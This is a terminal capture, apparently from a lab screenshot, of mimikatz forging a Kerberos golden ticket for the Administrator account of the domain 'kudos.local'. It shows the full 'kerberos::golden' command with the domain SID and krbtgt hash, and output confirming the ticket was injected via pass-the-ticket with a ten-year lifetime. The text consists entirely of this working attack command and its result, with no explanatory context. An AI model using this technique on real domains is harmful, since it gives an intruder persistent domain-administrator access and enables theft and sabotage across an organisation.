 mimikatz # kerberos::golden /User:Administrator /domain:kudos.local /sid:S-1-5-21-1510980245-1658837649-3915912440 /krbtgt:91829003942208c879f83073fb387c5f /id:500 /ptt
User      : Administrator
Domain    : kudos.local (KUDOS)
SID       : S-1-5-21-1510980245-1658837649-3915912440
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 91829003942208c879f83073fb387c5f - rc4_hmac_nt
Lifetime  : 10/31/2020 11:41:18 PM ; 10/29/2030 11:41:18 PM ; 10/29/2030 11:41:18 PM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ kudos.local' successfully submitted for current session
mimikatz # _